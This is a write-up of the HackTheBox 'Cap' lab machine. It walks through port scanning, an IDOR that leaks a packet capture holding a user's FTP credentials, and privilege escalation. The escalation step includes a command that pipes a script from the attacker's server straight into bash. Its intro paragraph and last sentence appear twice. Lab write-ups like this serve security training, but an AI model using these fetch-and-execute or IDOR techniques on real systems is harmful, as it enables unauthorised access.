 Cap is a pretty straight-forward easy level machine on HacktheBox that I had alot of fun completing. We start by finding an IDOR vulnerability on the web server which lets us grab a .pcap file from the past. Opening it with wireshark shows us credentials for a user on the machine, and from there we get to root through an SUID exploit.
Cap is a pretty straight-forward easy level machine on HacktheBox that I had alot of fun completing. We start by finding an IDOR vulnerability on the web server which lets us grab a .pcap file from the past. Opening it with wireshark shows us credentials for a user on the machine, and from there we get to root through an SUID exploit.
Enumeration
Starting with NMAP, we see that FTP, SSH, and HTTP services are running on ports 21, 22, and 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
sudo nmap -sC 10.10.10.245
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-13 18:53 EDT
Nmap scan report for 10.10.10.245
Host is up (0.052s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http
|_http-title: Security Dashboard
Before we look at the website, it’s always a good idea to check if anonymous login is enabled on the FTP server.
1
2
3
4
5
6
7
8
$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:kali): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
Turns out it’s disabled-let’s just check out the website,seems to be a security monitoring dashboard which contains information on the host’s internal network. Potential username on the right side “Nathan”.

We can see the output of ifconfig
netstat

and most interestingly, an endpoint on http://10.10.10.245/data/1 that contains a (blank) pcap file from the past 5 seconds.
Using the IDOR to Get Nathan’s Credentials
What happens however if we change the url to http://10.10.10.245/data/0 ?


we get a packet capture from the past with an insecure direct object reference (IDOR).

In this case, we can see an in-the-clear successful authentication attempt from Nathan to the FTP server, showing us his credentials. Using these credentials, we can login to the machine through SSH and grab the user flag.

Privilege Escalation
From here we can get linpeas on the box, an awesome script that looks for tons of priv-esc vectors. We start by serving linpeas.sh from our local machine on a simple python http server.

Then from the victim’s machine we pull the script from our website and execute it automatically with:
1
curl 10.10.14.17:8000/linpeas.sh | bash
We get a hit on our server from the victim’s IP address, and the script executes on the victim’s machine.

Linpeas found something juicy:  Nathan has the SUID bit on /usr/bin/python3.8, which can be used to get a root shell on the box with a trick from hackingarticles.
Nathan has the SUID bit on /usr/bin/python3.8, which can be used to get a root shell on the box with a trick from hackingarticles.